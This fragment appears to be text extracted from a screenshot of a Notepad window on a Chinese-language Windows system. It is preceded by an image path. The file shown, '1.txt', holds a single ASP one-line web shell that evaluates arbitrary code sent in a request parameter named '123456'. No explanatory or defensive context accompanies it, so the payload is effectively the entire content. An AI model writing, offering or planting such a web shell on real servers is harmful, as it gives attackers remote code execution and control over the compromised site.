 1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%eval request("123456")%>